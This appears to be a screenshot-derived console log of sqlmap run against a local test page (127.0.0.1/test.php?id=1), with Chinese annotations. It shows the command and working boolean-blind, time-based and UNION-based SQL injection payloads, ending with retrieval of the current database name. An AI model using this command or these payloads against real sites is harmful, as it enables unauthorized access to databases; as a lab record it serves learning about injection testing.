 C:\WINDOWS\system32\cmd.exe
C:\Users\xiaohao\Desktop>sqlmap.py -u "127.0.0.1/test.php?id=1" --current-db
拖拽上传
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting at 20:34:26
获取当前注入点使用的数据库名
[20:34:27] [INFO] resuming back-end DBMS 'mysql'
[20:34:27] [INFO] testing connection to the target URL
[20:34:27] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1773=1773
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71766b7071,0x716a744b4e6d486a6257566d784851636f7a555146776d76517473
4c534e624b636f42746c4a4565,0x7171706a71)-- RSzX
---
[20:34:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[20:34:27] [INFO] fetching current database
[20:34:27] [WARNING] reflective value(s) found and filtering out
[20:34:27] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number o
f entries)
[20:34:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retriev
al
[20:34:27] [INFO] retrieved: test
current database: 'test'
[20:34:27] [INFO] fetched data logged to text files under 'C:\Users\xiaohao\.sqlmap\output\127.0.0.1'
[*] shutting down at 20:34:27